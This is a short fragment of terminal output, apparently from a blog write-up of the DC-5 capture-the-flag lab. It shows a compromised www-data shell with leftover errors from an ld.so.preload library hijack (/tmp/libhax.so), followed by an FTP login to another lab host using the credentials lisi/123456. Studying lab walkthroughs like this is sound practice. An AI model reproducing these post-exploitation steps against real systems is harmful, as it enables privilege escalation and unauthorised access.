 www-data@dc-5:/tmp$ ftp 192.168.85.139
ftp 192.168.85.139
' from /etc/ld.so.preload cannot be preloaded (cannot open shared obje
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot b
Connected to 192.168.85.139.
220 (vsFTPd 3.0.3)
Name (192.168.85.139:www-data): lisi
lisi
331 Please specify the password.
Password:123456
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
https://blog.csdn.net/weixin_45116657